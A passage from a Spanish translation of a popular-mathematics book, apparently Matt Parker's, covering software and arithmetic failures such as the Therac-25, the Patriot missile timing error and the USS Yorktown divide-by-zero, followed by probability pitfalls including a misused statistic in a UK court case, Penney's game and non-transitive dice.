El operador accionó el botón de «configuración» en el momento exacto en el que Class3 había vuelto a ser cero, Chkcol no se ejecutó y el haz de electrones se disparó sin que estuvieran en su lugar ni el objetivo ni el colimador. En lugar de 86 rads, el paciente pudo recibir entre 8.000 y 10.000 rads. Falleció en abril de ese mismo año por complicaciones derivadas de la sobredosis de radiación que recibió.
El arreglo del problema del software era preocupantemente sencillo: el bucle de configuración se rescribió de tal forma que daría a Class3 un valor específico diferente a cero en lugar de incrementar su valor previo. Da que pensar que cometer una negligencia en la forma en la que los ordenadores hacen un seguimiento de los números puede provocar muertes que se podrían haber evitado.
Cosas en las que los ordenadores no son excelentes
¿Cuánto es 5 – 4 – 1? No es una pregunta trampa: la respuesta es cero; y no siempre resulta tan fácil como parece. Excel puede fallar. El sistema de dígitos binarios utilizado por los ordenadores para almacenar números en la memoria digital no solo provoca errores de desbordamiento, sino que deja de cumplir con las matemáticas aparentemente más sencillas.
Si cambio ese 5 – 4 – 1 por 0,5 – 0,4 – 0,1, la respuesta correcta sigue siendo cero, pero la versión de Excel que estoy utilizando piensa que es –2,77556E-17. Y, aunque −0,0000000000000000 277556 puede que no sea exactamente cero, sí que está muy cerca. Por lo que Excel está haciendo algo bien. Pero también está haciendo algo radicalmente mal.
Ah, bueno, resulta poco práctico.
En resumen, algunos números provocan diferentes problemas de base numérica. Nuestros números humanos de base 10 son terribles a la hora de tratar con tercios. Pero nos hemos acostumbrado a ello y lo podemos compensar. Matemáticas rápidas: ¿cuánto es 1 – 0,666666 – 0,333333. Puede que su instinto le diga que es cero, porque 1 – 2/3 – 1/3 = 0. Pero esos dígitos no son lo mismo que 2⁄3 y 1⁄3, porque para representarlos con exactitud son necesarios infinitos seis y tres. La respuesta buena es 0,000001, que es ligeramente distinto a cero porque solo dispongo de un espacio limitado para escribir las versiones decimales de 2⁄3 y 1⁄3. Si sumamos 0,666666 y 0,333333 nos da 0,999999, no 1.
Los binarios tienen el mismo problema intentando almacenar algunas fracciones. Sumar 0,4 y 0,1 no da 0,5 en binario, sino, más bien:
0,4 = 0,0110011001100...
0,1 = 0,0001100110011...
0,4 + 0,1 = 0,0111111111111...
Un ordenador no puede almacenar los infinitos dígitos de las versiones binarias de 0,1 y 0,4, por eso su suma no llega a ½.[12] Pero dado que los humanos nos hemos acostumbrado a las limitaciones de los números de base 10, los ordenadores han sido programados para corregir los errores introducidos por los cálculos binarios.
Si introducimos = 0,5 – 0,4 – 0,1 en Excel, lo entenderá bien. Sabe que la suma de 0,0111111... debería ser exactamente ½. Sin embargo, si introducimos = (0,5 – 0,4 – 0,1) [13] 1, arrastra el error. Excel no comprueba esta clase de errores durante los cálculos, solo al final. Al hacer como último paso una inofensiva multiplicación por uno, le hemos dado a Excel una falsa sensación de seguridad. Y por eso no analiza la respuesta antes de presentárnosla.
Los programadores de Excel afirman que no son los responsables directos. Se adhieren a los estándares del Instituto de Ingeniería Eléctrica y Electrónica (IEEE por sus siglas en inglés) relativos a la aritmética realizada por ordenadores, con solo unas pocas variaciones en la forma en la que tratan los casos inusuales. El IEEE estableció el estándar 754 en 1985 (actualizado más recientemente en 2008) para acordar el modo en que los ordenadores deberían lidiar idealmente con las limitaciones de hacer cálculos matemáticos con números binarios de precisión finita.[14]
Dado que son fruto de los mismos estándares, veremos aparecer la misma clase de problemas siempre que le pidamos a un ordenador que realice las operaciones matemáticas por nosotros. Incluyendo los teléfonos modernos. Imagínese que está planeando su agenda. ¿Qué haría si necesitara saber cuántos pares de semanas hay en setenta y cinco días? La mayoría de personas abrirían la aplicación calculadora. Pero le puedo garantizar que usted resolverá mejor este problema que una calculadora.
Coja su teléfono y abra la aplicación de la calculadora. Si introduce 75 ÷ 14, la respuesta 5,35714286... aparecerá instantáneamente en la pantalla. Por lo que setenta y cinco días son un poco más de cinco pares de semanas. Para saber cuántos días extra hay, reste cinco y multiplique los restantes 0,35714286... de un par de semanas por catorce. Lo que ahora le muestra su calculadora no es correcto.
En algunos teléfonos la respuesta será 5,00000001 o muy parecida. En otros, el resultado será 4,9999999994. Los propietarios de un iPhone podrán ver la respuesta correcta, 5, pero eso no les da derecho a ser petulantes; gire el iPhone para que la calculadora cambie a modo científico y, en versiones antiguas de iOS, la respuesta completa será revelada: 4,9999999999. Acabo de abrir el programa de la calculadora en mi ordenador y da como respuesta 5,00000000000004. Debido a las limitaciones de los números binarios, los ordenadores se acercan mucho, pero no completamente. Al igual que cualquier producto alimenticio con la palabra «light» en su título, siempre es un poco media verdad.
Los peligros del truncamiento
En el escenario a vida o muerte de la guerra, un simple error puede provocar la pérdida de muchas vidas. Y, aunque las guerras están indisolublemente vinculadas a la política, creo que todavía podemos analizar de forma objetiva cómo pequeños errores matemáticos pueden provocar resultados desastrosos en cuanto al coste de vidas humanas. Incluso un error matemático tan pequeño como de un 0,00009536743164 %.
El 25 de febrero de 1991, durante la primera guerra del Golfo, se disparó un misil Scud contra los barracones del ejército de Estados Unidos cerca de Dhahran, Arabia Saudí. Al ejército estadounidense no le sorprendió, ya que disponían de un «sistema de defensa de misiles Patriot» para detectarlos, seguirlos e interceptar cualquier misil de ese tipo. Utilizando el radar, el Patriot detectaría un misil entrante, calcularía su velocidad y la utilizaría para seguir sus movimientos hasta que se disparara un contramisil para destruirlo. Excepto que un descuido matemático en el código del Patriot haría que lo perdiera.
Diseñado originalmente como un sistema portátil para interceptar los aviones enemigos, la batería Patriot se había actualizado a tiempo para la guerra del Golfo, para así poder ser utilizada para defenderse de los misiles Scud, mucho más veloces, que podían viajar a velocidades increíbles que rondaban los 6.000 km/h. Los Patriots de la guerra del Golfo se colocaban en posiciones estáticas en lugar de estar en movimiento, que es para lo que fueron diseñados.
Estar inmóvil implicaba que los sistemas del Patriot no se encendían y apagaban rutinariamente (esto, como ya hemos visto con anterioridad, puede producir algunos problemas con el control del tiempo interno). El sistema utilizaba un número binario de 24 dígitos (3 bytes) para almacenar el tiempo en décimas de segundo desde la última vez que se puso en marcha, lo que significaba que podía funcionar durante 19 días, 10 horas, 2 minutos y 1,6 segundos antes de que se produjera un error de desbordamiento. Y debió de parecerles mucho tiempo cuando lo estaban diseñando.
El problema fue cómo ese número de décimas de segundo era convertido en valor de coma flotante que equivalía a los segundos exactos. Las matemáticas implicadas son bastante sencillas: se multiplica por 0,1, que es como si se dividiera por diez. Pero el sistema del Patriot almacenaba el 1/10 como un número binario de 24 bits, provocando exactamente el mismo problema que tenía Excel cuando restamos 0,4 y 0,1 de 0,5: está mal por una diminuta cantidad.
0,00011001100110011001100 (base 2) = 0,099999904632568359375 (base 10)
0,1 – 0,099999904632568359375 = 0,000000095367431640625
Este es el error absoluto para 0,1 segundos, un error del 0,000095367431640625 %.
Puede que un error de 0,000095% no parezca gran cosa: solo erróneo por unas millonésimas. Y cuando el valor del tiempo es pequeño, el error también lo es. Pero el problema con un error de porcentaje es que, cuanto más grande se hace el valor, más crece el error. Cuanto más tiempo estaba en marcha el sistema Patriot, mayor era el valor del tiempo y mayor el error acumulado. Cuando se lanzó el misil Scud, el cercano sistema Patriot llevaba en marcha de forma continua unas cien horas, aproximadamente 360.000 segundos. Eso es, más o menos, un tercio de un millón de segundos. Por lo que el error era de un tercio de un segundo.
Puede que un tercio de segundo no parezca mucho tiempo hasta que estás siguiendo a un misil que va a 6.000 km/h. En un tercio de segundo, un misil Scud se puede haber desplazado 500 metros. Es muy difícil seguir e interceptar algo que está a medio kilómetro de distancia del lugar en el que esperabas que estuviera.
El sistema Patriot fue incapaz de detener el misil Scud y este alcanzó la base estadounidense, matando a veintiocho soldados e hiriendo a unas cien personas más.
Es otra costosa lección sobre la importancia de conocer los límites de los números binarios. Pero en esta ocasión trajo otra lección añadida cuando se trata de arreglar los errores cometidos. Cuando se actualizó para seguir el rastro a los misiles Scud, mucho más veloces, el método de conversión del tiempo también se actualizó, pero no de forma global. Algunas conversiones de tiempo del sistema todavía utilizaban el antiguo método.
Irónicamente, si el sistema se hubiera alejado del tiempo de forma mantenida, todavía podría haber funcionado correctamente. Seguir la pista de un misil exige un seguimiento preciso de las diferencias temporales, por lo que un error generalizado se podría haber contrarrestado. Pero, en esta ocasión, partes diferentes del sistema estaban utilizando distintos niveles de precisión en su conversión y apareció la discrepancia. La actualización incompleta es la razón por la que el sistema no pudo detectar el misil que se dirigía hacia la base.
Más deprimente todavía es que el ejército de Estados Unidos conocía este problema, y el 16 de febrero de 1991, presentó una nueva versión del software para arreglarlo. Como se necesitó cierto tiempo para distribuirlo a todos los sistemas Patriot, también se envió un mensaje para advertir a los usuarios de Patriot de que no permitieran que el sistema funcionase de forma continua durante largos periodos de tiempo. Pero no se especificó en qué consistía exactamente eso de «durante largos periodos de tiempo». Al igual que ocurre con los problemas matemáticos, veintiocho muertes también fueron el resultado de arreglar deficientemente un código y de la falta de un mensaje claro que dijera, por ejemplo, que lo reiniciaran una vez al día.
El parche del software llegó a la base de Dhahran el 26 de febrero. El día posterior al ataque del misil.
Nada de lo que preocuparse
En matemáticas, es imposible dividir números por cero. Este tema ha propiciado más de una discusión en internet, con personas bienintencionadas que aseguraban que la respuesta al dividir por cero es infinito. Excepto que no lo es. El argumento es que si cogemos 1/x y permitimos que x se acerque cada vez más a cero, el valor crecerá rápidamente convirtiéndose en una cifra infinitamente grande. Lo cual es una verdad a medias.
Esta línea muestra el resultado de dividir uno por números cercanos a cero.
Solo es cierto si nos aproximamos a él desde la dirección positiva; si x empieza siendo negativo y luego se acerca a cero desde abajo, el valor de 1/x se dirige hacia el infinito negativo, en una dirección completamente opuesta al anterior. Si el valor limitante es diferente dependiendo de la dirección en la que nos aproximamos, en matemáticas decimos que el límite es «indeterminado». No puedes dividirlo por cero. El límite no existe.
Pero ¿qué ocurre cuando los ordenadores intentan dividir por cero? A menos que les hayan dicho explícitamente que no pueden dividir por cero, lo intentan ingenuamente. Y los resultados pueden ser espantosos.
Los circuitos informáticos son muy buenos sumando y restando, por lo que las matemáticas que hacen están construidas a partir de ahí.

La multiplicación es solo una suma repetida, lo cual es bastante fácil de programar. La división es solo un poco más complicada: es una resta repetida y luego puede haber algún resto. Por lo que dividir 42 entre 9 implica restar 9 todas las veces posibles, descontando 9 de la cifra inicial: 42, 33, 24, 15 y 6. Han sido cuatro pasos, por lo que 42 ÷ 9 = 4,6666...
Si a un ordenador le pedimos que calcule 42 ÷ 0, este método para dividir falla. O más bien, nunca falla, pero sigue infinitamente. Tengo una calculadora personal Casio mini de 1975 en mis manos. Si le pido que calcule 42 ÷ 0, la pantalla se llena de ceros como si se hubiera estropeado, hasta que le doy al botón «ver dígitos extra» y la calculadora revela que está intentando obtener una respuesta y esa respuesta no para de crecer. La pobre Casio está restando constantemente cero de cuarenta y dos y llevando la cuenta de cuántas veces lo ha hecho.
Incluso las calculadoras mecánicas más antiguas tenían el mismo problema. Excepto que tenían una manivela y necesitaban que un humano estuviera accionándolas durante los cálculos mientras ellas continuaban su inútil misión de restar ceros. Para la gente auténticamente perezosa del pasado existían calculadoras electromecánicas que tenían un motor incorporado que aportaba la energía para realizar los cálculos de forma automática. Hay vídeos en internet de personas haciendo una división entre cero con una de estas máquinas; el resultado de lo cual era estar operando eternamente (o hasta que ya no se aportaba energía).
Una forma fácil de arreglar este problema en los ordenadores modernos es añadir una línea extra al código con la que se le dice al ordenador que ni siquiera se moleste. Si está escribiendo un programa informático para dividir el número a por el número b, este es un pseudocódigo sobre cómo se podría definir la función para evitar el problema:
def dividing(a,b):
if b = 0: return ‘Error’
else: return a/b
En el momento de escribir esto, el último iPhone debe tener algo casi exacto a lo anterior. Si escribo 42 ÷ 0 aparece la palabra «Error» en la pantalla y evita seguir adelante con la operación. La calculadora incorporada en mi ordenador va un paso más allá y muestra el mensaje «No es un número». Mi calculadora de bolsillo (Casio fx-991EX) da «MathERROR». He hecho vídeos de unboxing con calculadoras en las que las desempaqueto y las analizo. (Más de tres millones de visitas y subiendo.) Una de las pruebas que siempre realizo es dividir entre cero y comprobar qué hace la calculadora. La mayoría se comportan muy bien.
Pero, como siempre, algunas calculadoras se cuelan. Y no solo las calculadoras: los buques de guerra de la Marina de Estados Unidos también pueden obtener divisiones entre cero erróneas. En septiembre de 1997, el crucero USS Yorktown se quedó sin potencia porque su sistema de control informático intentó dividir entre cero. La Marina lo estaba utilizando para probar su proyecto Smart Ship: utilizar ordenadores que ejecutaban Windows en barcos de guerra para automatizar parte del funcionamiento del barco y reducir la tripulación en aproximadamente un 10 %. Dado que el barco estuvo flotando a la deriva durante más de dos horas, está claro que tuvo éxito en cuanto a dar a la tripulación más tiempo libre.
La frecuencia con la que aparecen ejemplos militares de matemáticas que salen mal no es porque las fuerzas armadas estén especialmente negadas para las matemáticas. En parte, es porque se dedican a la investigación y al desarrollo, por lo que están en la vanguardia de lo que se puede hacer, lo cual invita a que se cometan errores. Además, tienen cierta obligación pública de informar sobre las cosas que han salido mal. Obviamente, un montón de errores matemáticos que sin duda alguna deben ser fascinantes nunca se han desclasificado, pero en una compañía privada se silencian incluso muchos más. Por lo tanto, me veo limitado a hablar sobre errores de los que se ha informado abiertamente.
En el caso del USS Yorktown, los detalles de lo sucedido siguen siendo un poco confusos. No está claro si el barco tuvo que ser remolcado hasta el puerto o si finalmente recuperó la potencia en el mar. Pero sí que sabemos que se trató de un error debido a una división entre cero. Parece ser que el error empezó con alguien introduciendo un cero en alguna parte de una base de datos (y la base de datos lo consideró como número, no una entrada nula). Cuando el sistema dividió por la cifra que había en esta entrada, la respuesta empezó a elaborarse a toda prisa como en una calculadora barata. Esto provocó un error de desbordamiento cuando se hizo más grande que el espacio de la memoria informática de su interior. Hizo falta un supergrupo de errores matemáticos, dirigidos por la división entre cero, para tumbar todo un barco de guerra.
Capítulo 7
Probabilidad y error
Los sucesos poco probables pueden producirse. El 7 de junio de 2016, Colombia estaba jugado contra Paraguay un partido de la Copa América. El árbitro lanzó una moneda al aire para ver qué equipo elegía campo. Pero la moneda cayó perfectamente sobre su canto. Después de un momento de duda y de las risas de los jugadores que estaban cerca y que vieron lo que sucedió, el árbitro recogió la moneda y la lanzó de nuevo, esta vez con éxito.
Reconozco que la hierba facilita que una moneda aterrice sobre su canto. Que eso ocurra sobre una superficie dura es casi imposible. Creo que la moneda con las probabilidades más altas de caer de canto es la antigua de una libra del Reino Unido (en circulación desde 1983 a 2017), que es la moneda para uso diario más gruesa que he visto jamás. Para comprobar cuán probable es que caiga sobre su canto, me senté y me pasé tres días lanzando una. Después de diez mil intentos, había caído de canto catorce veces. No está mal. Sospecho que la nueva moneda de una libra tendrá unas probabilidades parecidas, pero dejaré que sea otro el que haga esos diez mil lanzamientos.
Para algo mucho más delgado como es el nickel estadounidense, sospecho que harán falta decenas de miles de lanzamientos para conseguir un solo caso exitoso. Pero sigue siendo posible. Si quiere que algo improbable ocurra, solo necesita la paciencia necesaria para crear las suficientes oportunidades que permitan que eso ocurra. O, en mi caso, paciencia, una moneda, un montón de tiempo libre y esa clase de personalidad obsesiva que hace que estés sentado en una habitación lanzando una moneda al aire tú solo, a pesar de las desesperadas súplicas de amigos y familiares para que lo dejes.
A veces, la repetición de intentos no es algo tan obvio. Una de mis fotografías favoritas de todos los tiempos es la de alguien llamada Donna, tomada en 1980 cuando, de niña, visitaba Disney World. Muchos años después, estaba a punto de casarse con su ahora marido, Alex, y estaban mirando los viejos álbumes familiares de fotos. Donna le enseñó su foto a Alex, quien se percató de que una de las personas que aparecían en el fondo empujando un carrito de bebé era su padre. Y sí, era su padre. ¡Y él era el niño que iba en el carrito! Donna y Alex se habían fotografiado juntos, por casualidad, quince años antes de coincidir de nuevo y finalmente casarse.
Obviamente, esto atrajo la atención de los medios de comunicación: tenía que ser el destino el que provocó que se hubieran fotografiado juntos. ¡Estaban destinados a casarse entre ellos! Pero no es el destino; solo son estadísticas. Es como lanzar una moneda al aire y que esta caiga sobre su canto. Las probabilidades de que eso ocurra son increíblemente bajas, pero si, heroicamente, lo intenta las suficientes veces, puede estar casi seguro de que acabará ocurriendo.
La coincidencia es casi tan increíble como que alguien quiera la foto que le han hecho con Smee.
Las probabilidades de que cualquier pareja sea fotografiada junta por casualidad durante su juventud son increíblemente pequeñas. Pero no son cero, y creo que son lo suficientemente grandes para que no nos sorprendamos cuando ocurre. Piense en cuántas personas desconocidas «al azar» aparecen en fotografías suyas. ¿Cientos? ¿Miles? Ahora que todos los móviles tienen cámara, no creo que sea exagerar si decimos que una persona joven de hoy en día puede haber sido fotografiada junto a diez personas diferentes al azar por semana. Eso, a los veinte años, son diez mil personas con las que comparte fotografías. Por supuesto, debe haber algún requisito y no todos los que aparecen en el fondo de las fotos son alguien con quien te podrías casar. Así pues, seamos conservadores y digamos que un humano medio habrá sido fotografiado con al menos unos pocos cientos de personas con las que potencialmente se podría casar.
La probabilidad de que una persona específica tenga una relación seria con una de esos pocos cientos de personas es increíblemente pequeña. Hay otros miles de millones de personas en el mundo con las que poder casarse. La probabilidad de llegar a casarse con una de esas parejas es de cien entre miles de millones de parejas potenciales. No son muchas. Son comparables (si no peores) a la probabilidad de ganar la lotería. Y, del mismo modo que por ganar la lotería, personas como Donna y Alex deberían estar alucinando por lo afortunadas que son.
Pero, como ocurre con la lotería, no nos debería sorprender que alguien resulte afortunado. A usted le parece increíble ganar la lotería, pero no lo es que alguien la gana. Nunca leerá titulares de periódicos diciendo cosas como: «¡Increíble! ¡Esta semana volvió a haber un ganador de la lotería!». Al jugar tanta gente, no es sorprendente que haya ganadores de manera regular.
No nos habríamos fijado en Donna y Alex si esta coincidencia no hubiera sucedido. Son dos personas aleatorias que viven en Norteamérica. Solo nos preocupamos por ellos porque existe esta fotografía. Incluso aunque las posibilidades de que esto le ocurriera a usted pudieran ser solo de cien entre miles de millones, siguen existiendo miles de millones de personas a las que les podría ocurrir. Pienso que la población con la que una persona se podría casar y la población a la que esto le podría ocurrir se contrarrestan. Según mi lógica, en toda población podríamos esperar que hubiera tantas «fotos milagro» como esta como el número de veces que calculamos que la persona media de esa población ha sido fotografiada con extraños. Debería haber cientos de fotos como esa por ahí.
Puse a prueba esta teoría cuando estaba de gira en 2013 con mi espectáculo Matt Parker: Number Ninja. Conté la historia de Donna y Alex y dije que debería haber más extrañas coincidencias como esa. Y, en efecto, después de uno de los espectáculos, alguien me habló sobre un caso similar que le había ocurrido a un amigo. Tampoco era una gira mundial ni nada parecido: fueron unos veinte programas con un público total de puede que cuatro mil personas. Y, aun así, pude encontrar un nuevo ejemplo gracias a una de las personas del público.
Kate y Chris se conocieron cuando estudiaban en la Universidad de Sheffield, en 1993, y pocos años después decidieron dar la vuelta al mundo. Pasaron un tiempo en una granja en la parte occidental de Australia que era propiedad de Jonny y Jill, parientes lejanos de Kate (el pariente común más cercano era el tatarabuelo, pero las familias habían mantenido el contacto). Jill sacó un álbum de fotos del único viaje que había realizado a Inglaterra porque en él había una foto tomada en algún lugar que no sabía identificar.
Al resto de fotos del álbum les había puesto una etiqueta en la que especificaba dónde fueron tomadas, pero esta era la única de la que Jill desconocía la localización. Se la enseñó a la pareja y Chris reconoció que se trataba de Trafalgar Square en Londres. Y añadió: «¡Caray! Ese tipo se parece a mi padre. Y esa, se parece a mi madre. Y esa, a mi hermana. Y ese, soy yo». La foto había sido tomada en una de las dos únicas visitas que realizó a Londres durante su infancia.

Imagínese atravesar medio mundo solo para ser recordado por lo que llevaba puesto de adolescente.
Kate y Chris llevan ahora ya dos décadas juntos y contaron la historia de la fotografía en su boda como prueba de que estaban destinados a estar juntos. Creo que deberían saber que es asombroso que tengan una fotografía y una historia con estas. La mayoría de nosotros no las tenemos. Pero no deberíamos asombrarnos de que le suceda a alguien.
Un pensamiento un poco triste añadido: no se olvide de que, por cada foto de este tipo que se encuentra, hay muchas más que pasan inadvertidas. Y muchas, muchas más que estuvieron a punto de ser tomadas, pero alguien disparó un poquito antes o después del momento perfecto. No se sienta decepcionado por no tener una de estas fotos milagrosas: hágalo porque es mucho más probable que haya pasado junto a una futura pareja sin ni siquiera haberse dado cuenta de ello.
Asimismo, solo porque algo ocurra una vez no significa que sea probable que vuelva a ocurrir. Puede haber sido solo una observación afortunada de un suceso poco probable. Hubo un concurso que duró poco en el Reino Unido hace unos años que se basaba en fundamentos matemáticos inciertos y en los que la primera prueba salió bien por casualidad. No diré el nombre del programa ni del matemático amigo de un amigo mío que era el asesor, pero vale la pena contar la historia.
En el concurso, cada participante tenía como objetivo ganar una cantidad de dinero asignada como premio, y para ello tenía que superar un proceso bastante enrevesado. Cuando el asesor matemático hizo los números, descubrió que los resultados de cada juego estaban determinados casi por completo por el tamaño del objetivo. Si el objetivo era demasiado alto, había muy pocas posibilidades de que el concursante ganara, incluso aunque se utilizara una estrategia óptima. Si el objetivo era bajo, el concursante ganaría fácilmente. No era muy divertido ver un concurso en el que la estrategia utilizada por el concursante no influía en el resultado.
Sin embargo, los productores decidieron ignorar las matemáticas. Uno de ellos dijo que había probado el juego hacía poco en una reunión familiar en la que su abuela se lo pasó muy bien jugando y en el que además ganó las cantidades más altas unas cuantas veces. ¿Y a quién tendríamos que creer? ¿A un análisis comprensivo de las probabilidades y de los resultados esperados del concurso o a unas pocas partidas jugadas por la abuela de alguien? Ellos se decantaron por la abuelita y el programa se canceló a mitad de temporada después de que se emitieran solo los primeros episodios porque nadie ganó el premio más elevado.
Por lo que resulta que la estrategia óptima es escuchar a los consejeros matemáticos que has contratado para que calculen las probabilidades por ti. Porque puede que, simplemente, lo que ocurra sea que tienes una abuela muy afortunada.
Un error estadístico grave
En 1999, una mujer británica fue sentenciada a cadena perpetua por los asesinatos de dos de sus hijos. Sin embargo, las dos muertes podrían haber sido completamente accidentales: cada año, mueren en el Reino Unido casi trescientos bebés de forma inesperada por el llamado síndrome de muerte súbita del lactante (SMSL). Durante el juicio, el jurado tuvo que decidir si era culpable de asesinato más allá de toda duda razonable. ¿Fue ella la homicida o la víctima de este caso tan impactante? Al jurado le presentaron estadísticas que parecían implicar que el hecho de que los dos hermanos hubieran muerto debido al SMSL era muy poco probable. El veredicto fue de culpabilidad (con una mayoría de diez a dos), pero la condena de la acusada fue revocada más adelante.
En el juicio se presentaron estadísticas erróneas que dieron la falsa impresión de que había tan solo un 0,0000014 % de probabilidades (alrededor de una entre 73 millones) de que dos bebés de una misma familia murieran por culpa del SMSL. La Royal Statistical Society afirmó que no existía «ninguna base estadística» que respaldara esta cifra y se mostraba preocupada por el «mal uso de las estadísticas en los tribunales de justicia».
Después de la segunda apelación, presentada en 2003, la sentencia fue anulada cuando la mujer ya había pasado tres años en la cárcel. ¿Cómo pudieron las matemáticas equivocarse tanto para condenar a una mujer inocente? La acusación había aceptado que la probabilidad de la muerte súbita del lactante en una familia como la de esta mujer era de una entre 8.543 y multiplicó 1⁄8.543 por 1⁄8.543 para calcular la probabilidad de que se produjeran los dos fallecimientos.
Hay una larga lista de razones por las que esto no es correcto, pero la principal es que las dos muertes súbitas de lactantes no son independientes. En matemáticas, si dos sucesos son independientes, se pueden multiplicar sus probabilidades para hallar la probabilidad de que se produzcan ambos. Las probabilidades de sacar el as de picas de un mazo de cartas son de 1⁄52 y las de sacar cara cuando tiras una moneda al aire son de ½. El hecho de tirar la moneda no afecta de ninguna manera a la baraja de cartas, por lo que podemos multiplicar 1⁄52 por ½ para obtener la probabilidad combinada de que sucedan ambas cosas, en este caso 1⁄104.
Si dos sucesos no son independientes, nada de lo dicho anteriormente sirve. O al menos, hay que reexaminarlo minuciosamente. Menos del 1 % de la población de Estados Unidos es más alta de 190 centímetros. Por lo que, si escogemos personas al azar en Estados Unidos, menos de uno de cada cien tendrá esa estatura. Pero si elegimos al azar un jugador de baloncesto profesional de la NBA, la probabilidad es muy diferente. La altura y jugar al baloncesto profesional están vinculados: el 75 % de los jugadores de la NBA sobrepasan esa estatura. Las probabilidades cambian si un factor relacionado ya ha sido seleccionado. En el SMSL intervienen posibles factores genéticos y ambientales, por lo que la probabilidad de que suceda en una familia que ya ha padecido una tragedia como esa será diferente a la probabilidad de la población en general.
Y las probabilidades que no son independientes no se pueden multiplicar entre sí para obtener la probabilidad combinada. Alrededor del 0,00016 % de las personas que viven en Estados Unidos juega en la NBA (522 jugadores en la temporada 2018-2019 frente a una población de 327 millones). Multiplicar ingenuamente esa cifra por el 1 % de probabilidades de medir más de 190 centímetros da una probabilidad combinada de uno por cada 63 millones de que un miembro aleatorio de la población juegue en la NBA y tenga esa estatura. Pero esas probabilidades no son independientes, y la cifra incorrecta refleja incorrectamente que es mucho menos probable de lo que realmente es. La probabilidad real es una entre 830.000.
Al jurado le dijo un testigo experto que la probabilidad combinada de que se produzcan dos casos de SMSL en la misma familia era una entre 73 millones, por lo que condenaron a una mujer que más tarde fue exonerada. Ese testigo experto fue hallado culpable de conducta profesional indebida por el Consejo Médico General por insinuar incorrectamente que las muertes fueron independientes.
Comprender el tema de las probabilidades es complicado para los humanos. Pero en casos de alto riesgo como este, tenemos que hacerlo bien.
Monedas y dados al aire
Es fácil engañar a los humanos con las probabilidades. Los siguientes son dos juegos en los que la gente se equivoca sistemáticamente. No dude en usarlo para engañar a cualquier humano de su elección.
El primero está basado en el lanzamiento (completamente justo) de una moneda. En este caso, «justo» significa que las caras y las cruces tienen las mismas probabilidades (si cayera de canto habría que volverla a lanzar). Por lo que, si la apuesta es que la moneda le saldrá cara (C) a usted y cruz (X) a mí, podemos asegurar que es completamente justa: ambos tenemos las mismas probabilidades de ganar. Pero un solo lanzamiento es aburrido. Así que hagámoslo más interesante. Apostemos tres lanzamientos seguidos; por ejemplo, usted apuesta CXC y yo XCC. A continuación, lanzamos la moneda repetidas veces hasta que se produzca una de esas secuencias. ¿No le gusta su predicción de CXC? No pasa nada. Elija cualquier opción de las ocho posibles que aparecen abajo y junto a ella verá cuál es la mía. Empezamos a lanzar la moneda. Si yo gano, asegúrese de pagarme.

A la derecha puede ver una lista de porcentajes. No hay necesidad alguna de que se preocupe de esa columna. Son tan solo las probabilidades que hay de que usted gane. Se habrá dado cuenta de que todas ellas están por debajo del 50 %. Sin embargo, mientras usted elija primero, siempre podré hacer una predicción que tenga más probabilidades de ser la ganadora. El mejor escenario para mí es cuando mi oponente siempre opta por la misma, o sea, CCC o XXX, lo que le otorga un 12,5 % de posibilidades de ganar y a mí un 87,5 %. Incluso si supongo que mi oponente elige su secuencia al azar, por término medio tengo un 74 % de posibilidades de ganar.
La primera vez que vi este juego, mi limitado cerebro no le vio el sentido. Cada lanzamiento de la moneda era independiente, aunque algo extraño ocurría con las predicciones de tres lanzamientos seguidos. El secreto está en el hecho de que la moneda se lanza continuamente hasta que una de las secuencias predichas se produce. Si la moneda se lanzase tres veces para obtener un resultado y luego se volviese a tirar tres veces para obtener el siguiente, los resultados finales serían independientes. Pero, si los dos últimos lanzamientos de un turno de tres forman los dos primeros lanzamientos del siguiente resultado, los resultados se superponen entre sí y ya no son independientes.
Fíjese en mis predicciones: mis dos últimas elecciones son las mismas que las dos primeras de mi oponente. Mi objetivo es bloquearle el movimiento. Está claro que un jugador podría ganar los tres primeros lanzamientos de la moneda (un 12,5 % de probabilidades para cada persona), pero después de que la serie ganadora de caras y cruces fuera precedida por una serie de tres que se superponga con ella. Yo quiero elegir ese grupo precedente. Para algo como XXX, o tenían que ser los tres primeros lanzamientos o sin duda serían vencidos por CXX, que aparece justo antes. Una secuencia de tres cruces siempre tendrá una cara justo antes que ella, lo que hace que CXX vaya antes que XXX. El juego está amañado. Este es un juego conocido como juego de Penney y se ha utilizado para separar a los humanos de su dinero durante años.
La gente cae en el juego de Penney porque todas las opciones de tres caras y cruces tienen una combinación diferente que tiene más posibilidades de ganar. Es inquietante que no exista una mejor opción para elegir que tenga más probabilidades de ganar que el resto. Pero esa rareza concreta es la base del juego piedra, papel o tijera. Cualquier opción elegida puede ser vencida por una de las demás opciones.
Esta es la diferencia entre las relaciones transitivas y no transitivas. Una relación transitiva es una que puede ser transmitida a lo largo de una cadena. El tamaño de los números reales es transitivo: si nueve es mayor que ocho, y ocho es mayor que siete, entonces podemos suponer que nueve es mayor que siete. Ganar en piedra, papel o tijera es no transitivo. Las tijeras vencen al papel y el papel vence a la piedra, pero eso no implica que las tijeras venzan a la piedra.
El segundo juego basado en las probabilidades que puede utilizar para engañar a los humanos fue inventado por el matemático James Grime. Desarrolló un conjunto de dados no transitivos que ahora llevan su nombre: dados de Grime (que acaba de convertirse en el segundo mejor nombre para una boy band que aparece en este libro). Tienen cinco colores (rojo, azul, verde, amarillo y magenta) y los puede utilizar para jugar al juego de «El número más alto gana». Usted y su oponente eligen un dado cada uno y lo lanzan al mismo tiempo para ver quién saca el número más alto. Pero para cada dado hay un dado de otro color que le ganará la mayoría de las veces.
Por término medio: el rojo gana al azul; el azul al verde; el verde al amarillo; el amarillo al magenta y el magenta al rojo. Mi contribución al dado fue esperar a que James averiguara los números y luego sugerirle un rango de colores que sirviera de ayuda para recordar el orden rojo-azul-verde-amarillo-magenta; en inglés, cada color tiene una letra más que el anterior.* Ahora deje que primero su oponente elija su color y luego escoja el dado que, en inglés, tiene menos letras (rojo, red en inglés tiene 3, pierde con magenta, que en inglés es igual que en castellano y tiene 7).
Si utiliza estos dados para ganar rondas de bebida y dinero de sus amigos y familiares, puede que finalmente tenga que confesarles que no son transitivos. Puede que incluso les enseñe el orden de los dados. Pero sugiérales luego duplicar el juego y lanzar dos dados del mismo color a la vez.
